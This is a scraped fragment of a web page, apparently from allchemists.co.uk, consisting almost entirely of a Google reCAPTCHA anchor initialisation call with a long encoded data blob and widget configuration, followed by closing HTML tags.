      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22ajTCkMOBwo3DrEXDnsKZwpREw7rDrMOoKcKCw58qw5PDucOvaMKrAcK4w6/[base64]/DvF88w6Fzch9yeR5qw4ZGRQ9ow6DDsidMMcOmUcKnBTtrLBLDkMKkwrhDwrzDlX4Qwq3CgjZ7NcKvVsKwSXrCqGPDnMK3AcKLwr/Ds8OGD8KZSsKvOyoyw7N8woDCiTpBVcOuwrA8wqfCt8KMHxDDtcOUwrl3O2TClAVXwrbDkVzDqsOkKsOxd8OffMOyPiHDkWIhCcKnUsO5wqrDjWxnLMONwptoBgzChsOLwpbDk8OKFlFjwozCuk/DtiMtw5Ykw6t9wqnCkikkw54OwqB3w6TCjsKtwqtdGz10IH0fFWTCt0DCsMOEwqBaw4pVBcO9wpd/SAdiw4EKw7TDtcK2wpRLDmLDr8KKNcObY8KGw6DCmMO5IH/DtS0NAMKFbsO9wozCuncKPDgqEsO/R8KtCsKGwptmwqDCgMKRIRnCnsKXwotvwoILw7rChkAIw7sVdRs8w5fCpl0nBXcbw7HDl2wJa3DDrcOmRyfDrsOqwoAqw5VVcMOAfCNJW8OiA1dCw69mwrQLw6DDlcOkwrsXKStUwq9gO8Owwo/Cgm1RbgRAw6cvF3rClMK+wptKwqYRwpHDs8KXw6kvwppkwrDDtsKOw4zCnlXDs8KATDFlPU1xwoZvwpB2U8OHw6TDklU7OAzDlsKAwqhdwrwjRsKsw6tKfW7Ckwl9wp0jwrDCjDHDlhQ3w53Dr3rCpyHCqcOWw4A+OSICw61tCMKaYcKJw5DCil7CszTCky/DnsOQw5fDgcKaSMOXFcO/w6h+wo0WJ2hXa8OLO8OHwpszQ05sOGw/asKJH2l0WzbDh8KDwr4Kwo4KOhfDvMOKdsOJFMKpw5rDkcKPHAl4w7TCuylswo1PKsK8TsKgwr3CjGPCv8OVTcK6wqFJTR/Ds8ONw5x/[base64]/[base64]/Cl8OrFShRQjoTVMKLw6zCmcKhwqDCq2LDih3DssKEw6vDkH5SasKvS8O2XmFVcMO8wpwjwoIpZ1/DhMOtZRZvLMKdwpDCvARHw4F0LyELcHjChFTCkMKJw6PDgcORNBHDpMKRw4rDocKaFipYL37CiMKbWW/CmjMnwqdxw4d3LFrDi8Oqw6tWPENBOMKjwppNHcOtw7JBBV5NHQDDsHERdsO1woBgwpTDvVHCnMO/[base64]/CgSVZdGoTGsKnUhpTPsKVCSvCsGRVV04qwq7Cn8Omw43CgcKlZsK0JsKCeFx7w4VnwpLCulwmQcOedF7CglrCm8KvfUzCg8KVJMOvdil/HsOXfsO5GHDDsD9DwpgXwrQPbsOOw6vCs8KwwqzCqcOrw5IvwohIw7LCq1vCucOEwrPCpxvCk8OMwpkkasKDLx3Ct8OXNsK3ZcKiwrrCnRvCjsKERsK/KWQPw4TDmcKWw7QcKMKtw7XCkDjDrcKlEcKtw7F0w57CisOSwo7Cigckw6Yew4/DgcOcMsKAw6zCgcKLasOnGidTw4B3wr53wrHDsjrCh8OBBRg+w5PDr8K9eS4xw47CosOYw7IPwrXDuMO1w6DDsGZiWHbCmiUfwp/DvMOQJzDCq8OgQ8KbDMOYwp/DpylFwp3Cs2YyG23Dk8OKXERrRzpxwqp7w7JaBMKsdMKQSAktMzHDm8K5UywrwqIvw6VGA8OnaHEKw5PDsyhGw43Cq1xxwpXCksKhQSF/DEsyKycbwqrDl8OMwpNuwonDvX7DqsKzPMK0CF3DvcKRUsKowrTCvivCscOkRcKeXEHCjBrDksOeAQHCugnDkcK5VMK9KXozSgVHPGfCjMOQw7cIwqUkNhBkw77CscKiw7vDrsKtw7vCvXIoHcOMLDfDpiNvw7rCtcOuZ8Oowr/Doi7Dj8K2wqpgQ8KowobDqMOBRQkcd8Kow6nCuXUsfUR2w7DDjMKSw4E8Zz3CrcKbw7TDusKQwoXDlTQgw585w6jDkTjDsMO/[base64]/[base64]/DvVFFJMO4cngIR3rDp3x7woPCni/CocOFNyELw6sQJEdTw7/CjcO3IE3ClVgKU8KrCMKSFsKzcMKtw4xvwoXCt3oVJi3Cg0rCslHCijlXV8K/[base64]/DvcKUOsOfeMKIEVfDninDihfDlEpdwoQLRcOuaMO/wrXCnGMaTGzCqcK2azJHwrItwq8Aw51jRiQow688E3vCrxnCqmRTwr/DosORw4F0w7PDq8Knf2gFDMOCasOdw7xcT8OJwodoIWRnw6rCnWhnGsO2U8OkIcKWwrBRTsK+w7zDuiNTSzU2dMODBcKJw4cGClnDlgJ9GsK8wr3CkQPDpDtiwo7DjgfCisOHwrbDhApuUXlKSMO9wqASC8OUwq3Dt8KUwq/DkBwRw4lybgNVGsORw57CiHA1dsOgwrDClQJ1HmDCmRE4WcO1IcKoUAPDosObacKiwrgCwp3Dnx3DjwocHFpGN1fDgcO0O2PDjsKUIMKxB0tEK8Kdw4JzYsKtw7VKw5/CohrCncKlSz7ChwzDlAXCosO3w5UoPMKFw7DCrMOCF8KEworDsMOCwpEDwpfDqcKyEg8Yw7LDj1Ugbi/CrsOlN8KkLz1aHcKSF8KSFUUow7VQBCTCrUjCqF/CvsKQOsObDcKVw5lQdlE0w5RmFcOiUTAjXg7CnMOAw5QFL0dswqFfwp7DnGPDqcOjw7vDuUwiCyEhTVM4w4p2wpMBw4sfOsO8W8OGUMK6XElYHiDCsXYrecOpHBUtwonCrwxrwq/DkXHClXbDlMOJwpfDocO7AMOWEMOsFknCsWnClcOww4bDrcKQASXCiMO0dsKbwojCsD7Ds8KYYcKJHlZVTQI3I8OewqvCuH3CmcOEAsOSw6nCrDjDi8Owwr06wrUpw5RTFMKXKmbDj8KUw73Di8OnwqYGwrMEOwTCtV8IQMOhw4HCmk7DoMOcW8OSbcKBw5dLw7nDpR/[base64]/CrBxuw6gQY2E3wowBw7DCgcKgwqomwqDCgcOrw7ZBw5Q9w7JtBm3DiE1PEBEaw4wLHlMuB8Okw6LDmVNEVG1kwqTDuMKqATkAJkI/[base64]/[base64]/Dk3zDpWnDhsO/ZMK+XcO2wodQPMK1XcKcw6IZwqrDphhewoheLsKBwqLCgsKBZ8OZJsOxPzDCjMKtacOQw7Naw5NXGWEmdMK3wr3Cq2bDsD7DsEnDj8Ohwp9ywq9Awq3Co2F5JABXw7RhUzbCoScoQBvCpUjCty5tJgRPInDCuMK8CMOFcsO7w6/[base64]/Cv8KBw5jDl8OeAsK/w7bDjybCq8K4wrfDoW8WP8OJwoRgwrJswrtDwpFPwroxwq1CBQ9FHMOTQcOHw5UROcKBwpjCq8KpwrDCosOkFcKwJ0fDhcKAenRHJ8K8ISPDg8K3c8KKPwRhKsO+IWYHwpjDnyYqdsO5w7Agw5bCmMKJwqrCn8KKw4DCrDXCn1rDk8KVGTI/ZzMgw5XCtRDDiF3ChzfCssKXw7odwocgw41QWHd1cgTCrQAqwrAXwpxcw4HDnSTDoC7Dr8KcMk52w5zDlcOdw4HCrgHCqMKfEMOswoBkwrURBwYvVcKew5fDsMOLwqrChcKuOMO6KjXCqhZ/wpDCqcOjOMKKwq5xwqF6HcOLw4BSdWfDusOYw7FDQcKzDz3CocO/fSUneX5ES2rCsT5PNHjCrcK7EUF7RcOjS8Kvw6DCiEfDmMOpw5k5w7bClQjCo8KFGUzCjsOYY8K1IH/[base64]/wpxwG8OvesKLwqgmZA3Dh04JwqnChMKGfGwyUmjCn8K+IMOSwoXDt8KXPMK5w613McOMWGnDsEbDkMKfTsKsw7PCpMKCwrRGRDpJw4R2aCzDpsOww7ppBQHDrBvCnMKpwodDciscwpjCgQp/[base64]/Cr8OlAWfDngl5w5TCjcKAWyHChhjCocKBSsOMKQvDg8KAVMOeHSkfwq4iT8KWdGZlwpwtdzU4wrNLwod2McOSDsOzwocacXLDlAfCuR0Rw6HDsMKIwp4VTMKww5bCtxrDvSXCkWNcF8Klw7/CuxnCvcOZdMKMFcKEw5w1wotkJV5/[base64]/[base64]/Di8K+PMKqw6jDjX7Dh8KLwpo5wrXDux9eHQBPK8Kdwo4Hwo/[base64]/DjsKuw4bCmMOrworDsiM8woLCkl3ClcO6w5gqworClwthUsKLMsKzw7zCo8O6cVfCsmtkw4nCkcONwrV5w4LDjnvDocKFQw85KRYcVAg5VcKew7HCrlN2ccO8w4UcK8K2T3jCp8O/[base64]/CtHIQHWoECcOmDFxWRX/CgcOBUGNXYVxpw6LCosOsw5vCh8OrZSMdI8KNw487wpYBw5zDhsKqOjHCv0cpeMObdWPCvsKGGkXDu8OXDsOuwr9ewpnChSPDgEjCsSTCoEfCkUbDusK5EB4Lw412w50FDMKCNcOSODhcIRLCnWDDiCbDlVDDjG/Di8KPwrFowrfChsKdME3CtijCu8K2GwbCrXLDqMKLw78jPMK8IBIJw7PDkHTDpBnDo8Kre8KlwqjDvCRCQXzDhwjDqn/Dig4ufxbCscO2wocNw6TCpsK2YTPCkDxSFkvDlcKOwrrDgkLCrMOfRlTDlMOyACMSw4t8wonDjMKWMR/CjsOHMUslbsKLIhHDvEbDq8KuM3LCrhQkXsKAwpDCsMK7cMO/w5LCuhpUwqZuwrFKTSXCjsOFd8KowrAMNUliEgRlJsKhBSdZYnjDlBFsNjlXwrHCtQjCrMKQw43DvMOTw5wtJjPDjMK+w70OYh/[base64]/w4fDp8OYw4M2GhEtFwx5wrXDm2vDs2I8EcOMFjrDo8KqM1XDiUTDpcKIdAlbQ8Ktw7bDuW4Ow57Co8OKJsOqw77CqsOdw6Raw5LDvMKiThDCvkJ6wpHDrsODw5Eyeh/[base64]/DoSrCj8K5w6vCkwM1UsOOwqIoIkp8JFTDrm08KMKkw6FWwpk0YUrCh0/CvmoYwoRLw5PDgcOlwqnDicObChF1wq8fWcK6amcRFx/[base64]/CusOnBw7DjF3DlcOyOEl1wogKwo5Jw79kw5fDqAYIw4EhcsOaw4YPwpfDkSpLWMOuwpTDpcOHAMOHaiR2cH43dTHCjcOHfsO3UsOWw6IpZsOAA8Oqe8KkOMKKw47ClQzDmV9cZQbCpcK6Dy/DosOFw53CncOHdjnDjsO7UBVYfnPDnHdbworCksKpO8KBWMKBw7rDrTnDnTN1w6nCvsKUPi/[base64]/[base64]/c8KgDsK8w7fCusOGwpAxecOkwqPDuwXCssObwqbDm8OCOEwrHR7Dmx3CuiYcFMKrGBfCtMOxw78IPBQCwobChcKpeyjDpG9cw7LCpDNHa8K6KMOtw6ZxwqJGZjMSwrjCgCrCtcKYBjU8fRszBWHCssO/SjnDnzjCmEQ5X8Orw5vCg8KgDRpiw64PworCgw0VbmvCixEbwqF7wp5mbxIsN8Oowq/CisKXwpxOw5vDq8KUdDDCvsOiwo1wwprCjjHCosOBGEXCsMK/[base64]/M3HDjiVNw6nDoMOCbCvDghbCvMKIGcKOfsO6HMOkwovDnkgHwqFDwpjDgknDgcO6M8OqwoLCh8Oqw50Kwqhbw4QkEArCvMK3C8KGOsOlZ1TCn3LDncKXw7LDkV0wwrBZw7PDhcOWwqZkwo3Co8KBR8KFVMK5GcKna3fDk3c9wojDvUlkew/DosOPdmBHPsOvIsKGwqtsZy7DncOxPsO3LSTDhFTCiMKMw7nCoVpxwqQ6wrsDw5PDqgDDssKXAhE+w7EywonDvcKjwoLCucOOwot2wojDrMKNw57Dg8KwwrPCuB/CkSJdJDYmwrDDnsOFw5EgZXIpcTDDqBgcCMKRw5gzw7TDmsKgw4fCv8O/w4Y/[base64]/CoDLDql8hJsOQIMKAQcO1w7DDmcOCWQvDoUdGICnDk8OrK8K0A1sAasOTOUnDicO4PMK/wqTChsO0LsOCw4LDhmTDgAbCr0PCqsO9w5bDisO6G0wJR1dSBgjCoMOewqbCtsKOwoDCqMOmH8KwSj9gHS4/w40/JMOOMB3CsMKswq0NwpzDhlY6wqfCkcKdwq/[base64]/[base64]/DvwLCiXPDi8O+wohbJ8K+w443w6zClkJFwph2IDjDpgXCnMKJwqEzH2bCtzLDqsKUUxXDrVYYDwciwotaJMKkw63CvMOEf8KAORhaYz4TwrNiw5/DqsOOCFlCXcKbw7k1w5JDTU06WGjCtcKyFz1VcFvDmcOtw6DDsW3CisOHJxB5DyDDicObFkXCjMOcwpLCjwDDlRNzeMO3w5kow7jDhy82w7PDvld0DcK6w6hgw4trw4ZRMcKlRsKuB8OTZcKew6Aiwp8jwp8WbsKmDcK5AMOfwp/CrMKvwpvDnS9Ww77CrFg3BMOMUMKWeMKHd8OqEhZ4VcOJw7/DgMOjwpLCh8ODYm9TQ8KPRXZCwrTDp8KJwovCoMK+IcO/UhwSZDs1N09aTcOoYsK8wqvCusOZwo0mw5XCmsOjw7Y/[base64]/dEbDsMOAN8O3w7wiw7FEw7csbRN7U23CrcKawrDDpm5YwqfCtDPDuErDjMO9w5M+EUMWaMKpwpzDl8K0QsOJw7wTwqgIw4JOOcKfwrZjw6oBwoVCN8O6FT1/[base64]/Dj8KFw6rCuiAzwo3DtcKXdwnClMKlw6PDgsOjwrjCklnDvcKUC8OyEsK9wrTCssOgwrvCn8KXw7/Dk8K3wr1ZPRQcwrbCi03CsSQUWsKuWcOiwoHCtcOhwpQBwrLCrsOew4IJdHZGKRt6wodhw7jDmcOrZMKCMg3Cs8Kvw4TDu8OFJ8Kmb8OuP8OxX8KIZlbDjgrDoSXDqH/CpMOYOyLDgH/DlcKDw7NxwprDmy8twp/DosKdPcKlUV9QYVwnw4B+bMKCwqPDlEpcNMK6wpAGw5gZOVzCoVxHf0I6BTXCq1sTbj3CnwzDu0BOw6/DlXQuwpLCtsOJSnNOw6DCucKUw7oVw689w5RrdsOXwqbCtSLDqHLCjl9Nw4DDv2HCkMKjwrJQwolgXsO4wpLCicOCwr1Pw40bw77DvDXCnAdqaC7CncOtw73Cg8KHFcO6w6/Dml7DpMOycsKgPXUZw6fCgMO6H1MHQ8KdUjc3wqkCwqEYwrw5DsO8Q37Cp8O+w6UuRMO8YjduwrJ4wrPCjkdvTMO+EBbCh8KoHGHCtcOtORhVwr1qw6I7fMKxw5bCucOoJ8OfQikAw5fDpMOcw7MFF8KAwow9w7HDqiYoTMOlKB/DgsOoLjnDpi3DtmvCj8KEw6TCl8KzXmPDksOTHCEjwrkaDhJVw7cmcUXCigDCswUuNcOeYMKKw6nDv3jDtsORwo7Dp1bDtmrDhFnCpMKEw69uw6BFWU4Sc8KrwqfDrA7Cn8Ovwq3CkRRoHFV9QxXDhm1qwoXDlQQ8w4BaJXnDm8K+w5jDlMK9VD/CjFDDgMKHFcKvJXkiwrXDsMOWwqnCmkoaMsOZKcOGwpjCsnzChjXDgyvCr23CmyFWVcK7FXUiP0wWwq9GZ8Oww6MnD8KDdAhpZEvCnR/CjsKech/CnAhCGMKXNzLDsMO9LjXDssKMFsKcIhYFwrTDq8OGdiHCvMKuf1jCiUo6wpN7woVjwpwcw54DwpUDR3jDu2/[base64]/w5w/bsKLwrbDhEbCpMOoLGzDgyTCjVPCn1x4bV02a2c2w6JSEsKhe8OHwppZUl/[base64]/DpMOOw6jDicO1w7VGwqRNQgrDtgjCqWTCvcOXw43CihAHdsK8w5LDoWI4cwzCmzoFwq9/[base64]/L8K1UcOIFWHClUfDj8Oew4wpwqlKV2Epwrsww7HDpTDCmUBBFsOsFCI3w5sePcKeFsOlwrTCrjViw64SwoPCnGDCqkDDkMOlD3nDnh3ChVRjwrkySwXCkcKiwosNS8OSw5/DrSvCvUjCoEJBWcKTL8OrVcOiXRMqBHxWwrIqwpDDslYgAsO0wp/Dv8KqwocQRcKTP8OWwrZPw5oCOMOawrvDrTjCugrCs8OHNwHCicK4TsKlwrTCgDFHFULCrg7CisONw493J8OVMsKHwpBuw4VxVlXCssOeHsKmLDl0w5HDjHJow5xUXGDCgzhYw4plwqpfwoIFER/CjhTCg8ONw5TCgsOFw77Cnk7Cr8OvwrJjwox+w4EgIMOiRsOAecOIaAjCosO0w7rDjSvCt8KjwocOw47CiXHDnMOOwo/DsMOQwqbCncOkScKydMOfYxklwp0LwoYuC1HDl1XChmHDvsOsw5sEQMO/VntKw5UbBMOSBQ4YwprCjcKrw4/[base64]/[base64]/Dgy3DtTwCwqJMU1sVwqhpwqTDimnDuwkkMnt9w5fDj8Ktw4l8wpESLcO5wqU9wpjDjsK1wq7DuU3DmsOVw6bColcgHxfCiMO2wqlrc8Ozw7Njw63CiSlQwrZYTlVpMcOLwrNMwrfCt8KEwol/ccKQLMOsU8KweFBtw5JNw6/Cs8Oew6nCjUDCpk5IXmMqw6bCkwQxw4sLC8OBwoBQSMOKFQFbangKTcKYwo7ClCcFCsK8wqBZbMO+L8KfwqrDnVcgw7/CiMKewpFMw5gZVsOVwovDgFbCrcKYw47DksOMZsOBWHLDhCPCuBHDs8KbwpHCjcO3w61IwoUQwq/[base64]/Cm2kOwrsEwpvCuMOKRsOawrzCqmMXMQguQ8KNwq4RWAMSw5tdU8OOw4fChsOZIRrDncKcUMK0d8K6FVs2wqvClsKoJUnCtMOQHErCgMOhUcK2wrp/[base64]/[base64]/[base64]/w4HCvT3ClcKNw7LDgmYbEsKkC2ZIaMKlUMOawojCkcKAw64iwr3CvMKvVBDDhVF+w5/[base64]/CukTDuyQcHMKWPcKawrbCpzjDplvDlcKMGQfCjMKOC8O9wrjDvMOmWsOHG8KIw4M7MRomwo3DlSTDqsK3w7vDjDjCpFPCljRkw4rCpsO+w5AWf8KIw5jCvy/[base64]/[base64]/[base64]/w6ZTwo9sdMORw78QwqXCvSIUQgFvwr/DnlvCgkBbwr4QwpjCssK/LcKgw7A9w5pOLsOcw55cw6Mww5jDrA3CmsOKwo0EJjpBwplvExLDpVjDpm0DNl5vw5FNPUoFwoU5fMKnQMKVwp/[base64]/CpsK1w4TDiMKIUsO/w6kgw53CuMKMCMOSacKyI0Rpw7RPCcOcwrNqw4PCl1/CtMKjG8KZwqDDmUjDoGTCvMKvSH9Xwpoic2DClkPDmRLCicOtCyZLwqTDpFHCkcOBw6PCn8K1HjkTW8OtwpDCpwzCq8KTM0Vew78ewqHDmF/DrRpwV8OCw7vCk8K8NU3DkMOBYCvDp8KWRRfCpsOYGXLCnmBrF8KyX8ONwqbCjMKCwr/CmVnDg8KcwpBRR8Ojwrh0wrvDiFbCsCrDi8K8GhLCnSHCicO9KHXDrsOhw6zChUZKAsOxcBDDjsKfRsOOYcOow6wdw5tSw7nCl8K1wpjCo8OJw5kMwrfDisOuwo/DpjTDontTXz9Ibhxgw6ZieMOrwoF0wovDmVooHW/[base64]/DqsKFY8OKw5EWw4sVw6TCjMOuwqhLQBHCox8dcAlGwqPDhMK5BMOxwq7Coz1pwrZUQCHCi8OQZsOICcO2TMK9w7fCuH91w6XDu8KHwrh0w5HCggPDl8Ovd8O0w6cowoXCnRPDhl0Kak3Cl8Kjw6sTVx7Cgj/Dk8K5IRrDvyQeYjvDjg/[base64]/CrMOzwr7DicOpdsKDJTsWGcO1SUheOGEhw45Mw4XDvAHCgVLDo8ORGS7DpRHCnMOmEcKhwp7ClsOUw7RIw4vDik/[base64]/XcKBecOuc1fCiA/CrcK+eA45SgRVwqs9cTVEw7bCmBXCpxTDoTLCti5DBcOEI1Ykw79VwpDDv8KWw6LDmsKXbx1WwrTDnAdYw40maSBUeAbChhLCtiDCtMOKwoMTw7TDucO5w5FuE0okecOAw5PCgTXDkUjCi8OAfcKow57ChT7ClcKCJ8Kxw64/MDwuUMOrw6pYKz7Du8OAM8KHw6TDlHk9UA7CiyQ3woBUw7LCqSbChTQ/woXDmcK7w4Q/wp3CpVA1D8OZVR40wrV4M8K4U2HCsMOVfi/DnX8gwptGecKnAsOIw5h4esKibTrDmXh8wpQpw6JdeiYRUsKcScK4wqlOZsKqT8OrbGE1w7HDiQ/[base64]/[base64]/wr8xw59aw6JMwovCoigddsKvHsONwqswwrjDlMO1NcK8awDDocKzw7TCvsKJwqEwCMKrw7HDqSw/RsKFwqhiD1lOKsKDwohDGwhwwqYXwoEpwq3DncKpw4dLw4NhwoDCnn0KVsKzw73CucKzw7DDqQzCgcKlP2Edw7kSacKewrALBm3CvXXCom4JwrPDnjbDnV/DkMOdTsOXw6V/[base64]/[base64]/Cm2lYaxsPccKuHRfCnsObRcOiwqhwW8OGw48ow4TDtMOhw6Yfw7Q4w40VWcK7w7d2DhnDl2dywoA9wrXCpsOGPTEPCsKWIi3DgynDjSZODCkzwo1+wqzCqC3DjgzDmXddwonCjmPDvXBiwqQJwoHCtgXDjsOrwrUVGRQqP8KFwozChcOIw6/DqMOTwp7Co2kcdMO7wrpbw4zDqsK8Fkh+woPDsE8nbsKpw73CoMOkFMOUwoYIAcOKJsK4bG19w4o7A8O8w4HDlAjCvMOrRR8JPgYxwqzChgwGw7HDkxprAMKjwqEmEcOTw5/DiE/[base64]/CqFAYUsKiw6jDosOzwp3CgsKnw6Jpwq9Tw6LDhcKZbMKOwpLCgWDChcKGdXXDrMO6wrA7AxnDpsKONMOuJ8K7w7fCp8K9TibCuVzClsKsw41hwrJJw5FSUm4JAAdfwrTCnATDtC9obC9Kw5YDRBZnMcOtO1V7w4MGMj4jwoYue8KfX8KeJX/ClXrDssKXwr7DkmHDosKwNRR0R2HDj8K6w77DnMKhQsOQA8OZw6/CsV7DqsKxKnDCjMK/LMOiwqLDnMOzQi/[base64]/Dn8OiwpnCg2hMIcKJwrVoRcOEwoVQRsO9woHDgyh/wp5KwqzChnwaKsOQw67DiMO4HcOKwr7DjMO+Y8OHwo/CmSsOZG4ZDxXCgcOvw6VLNcO5KTNxw7TDvUbDvQ3CvXE0b8KFw70bX8K+wqVsw6/CrMOZbGHDvcKEUXnCnkHClsOBE8OIw5PDlkM5wrjDnMKvw5/Dt8Orwp3ConxgHcOEAgttw5bCsMOkwr7Dh8OWw5nDrcONwrp3w6F3RcK0w5/[base64]/wofCucKYw5E7dcOHLsOvwqfDp8KfdVLDjsOaw6dow4hgwoPCucOndRHCucKEFsKrw4rCoMOIw7kTw6MFWg7CgcK+Jk3CoDbDsm0bdBtXV8O2wrbCoXVxa0zDn8KkUsOMFMO1SyASQBkDAizDkzfDhcKqwo/CiMKvwpE4w6DDv1/DuhjCgRDDsMOHwpjDiMKhwqQWwrZ9Fj9eM09Vw6fCmlrDrQ3DkCzChMKJLThUXFFhwrgAwrZ2f8KDw5t2b3rCjsKnw4rCrcKZZ8O2aMKBw6fChsK6wp/Ckz7CksOXw4nDscK+A2ApwpDCssKvwoDDnTVgwqnDncKYw67ClSMJw4MDEcK0dxLDu8K8wpsAGcOnZ3bDqW4rBk4tRsK7w5taCCjDiXLCmyVvIXZBSjrDpMOlwoLCsWjCkw0iTSMiwqFmOE82wrfCo8KFw71lw5N/[base64]/CmcOlTcK+w5bCpcOFw6p+CsOqwq7CvcKibsOgXwHCusOQwqnCoiXDshrCqMO9wrzCuMOxX8O3wp3Cn8KNLEXCs2vDkXPDmMOqwq1rwrPDtCgPw7xQw61SP8OGwrDCuQ/DtcKpZ8KeOBJFFMOUOSfCnsKKNRtuJcK9JsK7w6tkw4zCihhMQsOfwrUWaiHDhsKNw5/DtsKfwqRHw4DCnkQ2a8KRw70/[base64]/DrkDCosOhVcOpwoo5woV/[base64]/Ci3nDk0HDrsOBMh7DqcOhw47DsyQ+f8OKwoYPTXArX8OrwobDuDPDo203woFbecKEfTtNwq3CpsOzT2cQTAzCrMK+AHbChwLCocKfT8O8AzgiwphvBcKnwq/Cn2xQOcOOZMKca3nDosOOwr56wpTDi0PDtMOZwqARd3NFw6fDkcOpwpcrw7o0C8OpU2NnwovDgsKTYV7DsTXCoB9+SMOBw7oCEsOEcF9zwpfDqF1sVsKbUMOGwqTDp8OTTsKAwrTDmRXDv8OKMTIfYklmCUDDmGDCtcKMO8OIN8OdFzvDuW4FMRI/[base64]/CnnbDvMK5w4pqwpXDgcOYwqonKXXDjgAxwr8cOsO6d30qf8Oow7hMHsKswrfDtMONbFXCvMOxwpzCoCLDhcOHw47Do8Kew54/woojFxpgw4PDuRJVV8Ojw4HCvcKPGsOVwovDs8O3wqxIbQ9HLsKeZ8K9wp9EN8OQCMOHDsOVw4TDt13CnkPDqcKIwpTDgcKrwotHT8O6wqbDgl8+IjbCoCclw5sawoo/wp7CtVHCqsO6w67DvVRNwqvCpsOxAAzClsODw7BYwp/Cgg5bw5lDwoMHw5JPw5/Dk8O4T8OuwrE0wpxRHMK1BsO4ayXCgWPDrMObWsKdXcK+wrxCw7VnNcOkw7onwoxUw780BcKYw5DCu8O+X1INw6NPwpvDgcOQJcOjw7HCicKVwopHwr7DksKVw63DqMOqHCM2wpBcw6goFxZDw4JDEsOTOcKXwqF/[base64]/CvBFcw6fDisOnfcKiAsK/P8OPwqkWYxzCgH3CuMKVccO5HQ/DumExJAhbwo8Sw4HCi8K/w4NwBsOLwqpuwoDCqgBXw5TCpgDDncKKRSZFwqBdLkBOw5LCkmTDj8OfAsKfSHAqe8OIwpjCqwXCmcKdRcKlwqrCtnDDrFUGMMKnf2jCs8O1w5oWwo7CvzLDgGtMwqR/[base64]/Cp8K5BcKDHRfCuTJgS27Cs8O4BHjDrBfDtcO/wqLCtMOpwrgOFTPDkGHDo0YjwqQ7VsOcVcOVNQTDnsOhwps6wpA/Vk/CqFjCuMKPFBFYEAIpGVzCm8KPwogaw63CtsKrwq4FKQEvHGkXTcO7IsOkw60mcsKsw4k1wq1Xw43Dnh/DpwjCjsO9G015wprCpANawoPDu8K3w7U4w5dzLsOxwpp4AMKgw5g6w6LClcOKHcKqwpbDlcOYYMOFK8KAVMOrEi7CtwjDvQtlw7nCtB1JEXPCgcOuIsOhw6lVwq1PKcOOwrLCq8KJZx/Crwx6w7bDgxLDrUZ/[base64]/CtRNHBE5qw796wplrLE9RZVRbwpcMwqV8wpfDglIEPC3CjMKhw44Jwokpw6zCj8Kow6fDhMKKQcOodx0pwqBewqYOw7gJw5tZwrjDkSXCp3LClcOFwrY+HWRFworDjsKVYcOjQ185wrIhJh8qR8OHfAlCGMOMKMOJwpPDn8OSGD/Ck8KHYFBnTXtFw7TDnDfDjkLCvWMhZcKMYifCtWp0TcKsDsOoQsOzw7HDv8OANFQew4zCtsOmw69dUAtbcn/[base64]/ZBI2wrI8w5M2XMOuaXJZw7nChiTDgsKIMgzCvGrComtew6zDixfCj8ODwr7DviBBZMOmCsKLwqE0UsKIw5FFYMKowo/CpiFJbSMlCU7DtAo7woobR3EQcwIXw503wpfDnx92BcOfawHCkjjCnEPDr8OWbMK/w4ZmZj1AwpQZVV8VZsOnSU8ywpHDtnU4w690WcKDaQ0LDsOOw4vDrcOBwovDpcOlTcOQw5QkfMKDw53DksOvwozDk2UpRhbDgG88woPCtU3DshYDwok1YMOpwpTCjcOIw6PCpcKPKWTCmn8aw7zDu8K8dsONw5BOw7/Dp3DCnjjDmw3DkVdFCsKPTlrDlj50w6LDgHBhwoZFw4U8E37DmsOQIsK8U8KNeMO1esKvRsOeWDJwCcKCWcOIbktow5jCpQ3ChF3DmCTCrWjDvGF6w5I5MsOeYCUIw5vDjRFlTmbCqVsUworDtnTDkMKbw4rCuGAnwpfCryY/wpLCusKqwqzDicKtEk3Cp8KpKhIJwp5uwoFdwqbDrWzCnCHDi1FZWcK5w7gDdsKHwoofDgXDrMOOaiRdKsKEw4rDpwPCrQoaCXFGw6/CtsOXecKaw4Jtwr5uwpkaw5xUfsK/w7fCq8O3NH3Dv8OswpvDnsOBCV7CvMKhwrDCuwrDonjDpcKsXwt4dsKfw4wbw5LCswDDgcKfU8KsSQXDgXHDgcKuZ8OCLlA+w6YbeMO2wpEBKMOCBiN8wp7Ck8OKwppwwqkiSVHDoUx9woXDgMKYwrXDmcKCwqoCETHCqcOGC1IWw5fDrMOGBS08McOAwo3Coh/DkMKUfDpbw6vCtMKCZsK3QR/Dn8O/[base64]/wq/[base64]/CgyPDn8Knw5QXwqjDnHHClMK1w6bCmGTDp8KGbsOSw6UQWlTChcK4UCIKw6Nlw5PCrMKow7jDp8OYQ8Knw5t5QTLDosOQW8KmRcOacsOzw7DDhjjDl8KQw4/DvgpiCGdZw6R0RVTCisO0Uio2X2Ybw5lnw5zDjMKhDg/[base64]/DlMKlw4kTFMKkwr7DtcKoP8Ohw6XDux3DuR4vUsKvwqg9w6xGLMOrwr8Te8KIw5/CnmxOFDDDuS0aR2pUw6fCoHHCpsKpw6vDk09+C8KqcgbCq3bDmg/DjgXDuQzDicK+w6/DnQ16w5AtdA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,101],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://allchemists.co.uk:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/kOh7WWLAL1D24GgC7KAulf4z5Sj/5b8WxUqda9PHYc\\u003d\x22,0,0,null,1,1769412542815,0,0,[165,224,244],null,[1,163],\x22RC-dQMEtzVZ58hP-A\x22,null,null,null,null,null,\x220dAFcWeA4zmPZoU0tp5Ir_LSDnDrKqN46qn17oQkfdl7fOWSwq7H6YxKNO4WMrMx9gd0Q_aWclv80zmY9uN8s9cP9oHf9nduXPqA\x22,1769495342322]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
